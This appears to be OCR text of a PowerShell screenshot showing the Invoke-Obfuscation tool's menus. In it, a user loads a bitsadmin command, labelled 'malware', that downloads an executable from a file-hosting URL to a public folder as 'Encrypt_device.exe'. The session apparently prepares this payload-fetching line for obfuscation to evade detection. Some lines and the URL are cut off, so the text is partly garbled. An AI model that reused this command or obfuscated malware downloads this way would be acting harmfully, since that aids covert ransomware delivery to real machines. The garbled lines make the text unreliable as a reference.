 Administrator: Windows PowerShell
License :: Apache License, Version 2.0
Notes   :: If(!$Caffeinated) {Exit}
HELP MENU :: Available options shown below:
[*]  Tutorial of how to use this tool             TUTORIAL
[*]  Show this Help Menu                          HELP,GET-HELP,?,-?,/?,MENU
[*]  Show options for payload to obfuscate        SHOW OPTIONS,SHOW,OPTIONS
[*]  Clear screen                                 CLEAR,CLEAR-HOST,CLS
[*]  Execute ObfuscatedCommand locally            EXEC,EXECUTE,TEST,RUN
[*]  Copy ObfuscatedCommand to clipboard          COPY,CLIP,CLIPBOARD
[*]  Write ObfuscatedCommand Out to disk          OUT
[*]  Reset ALL obfuscation for ObfuscatedCommand  RESET
[*]  Undo LAST obfuscation for ObfuscatedCommand  UNDO
[*]  Go Back to previous obfuscation menu         BACK,CD ..
[*]  Quit Invoke-Obfuscation                      QUIT,EXIT
[*]  Return to Home Menu                          HOME,MAIN
Choose one of the below options:
[*] TOKEN       Obfuscate PowerShell command Tokens
[*] AST         Obfuscate PowerShell Ast nodes (PS3.0+)
[*] STRING      Obfuscate entire command as a String
[*] ENCODING    Obfuscate entire command via Encoding
[*] COMPRESS    Convert entire command to one-liner and Compress
[*] LAUNCHER    Obfuscate command args w/Launcher techniques (run once at end)
Invoke-Obfuscation> set scriptblock
ERROR: No value was entered after SCRIPTBLOCK/SCRIPTPATH.
Correct syntax is SET OPTIONNAME VALUE.
Enter SHOW OPTIONS for more details.
Choose one of the below options:
[*] TOKEN       Obfuscate PowerShell command Tokens
[*] AST         Obfuscate PowerShell Ast nodes (PS3.0+)
[*] STRING      Obfuscate entire command as a String
[*] ENCODING    Obfuscate entire command via Encoding
[*] COMPRESS    Convert entire command to one-liner and Compress
[*] LAUNCHER    Obfuscate command args w/Launcher techniques (run once at end)
Invoke-Obfuscation> set scriptblock bitsadmin /transfer malware /priority high https:/
:\Users\Public\Encrypt_device.exe
Successfully set ScriptBlock:
bitsadmin /transfer malware /priority high https://download1334.mediafire.com/s8i4625x
Choose one of the below options:
[*] TOKEN       Obfuscate PowerShell command Tokens
[*] AST         Obfuscate PowerShell Ast nodes (PS3.0+)
[*] STRING      Obfuscate entire command as a String
[*] ENCODING    Obfuscate entire command via Encoding
[*] COMPRESS    Convert entire command to one-liner and Compress
[*] LAUNCHER    Obfuscate command args w/Launcher techniques (run once at end)
Invoke-Obfuscation>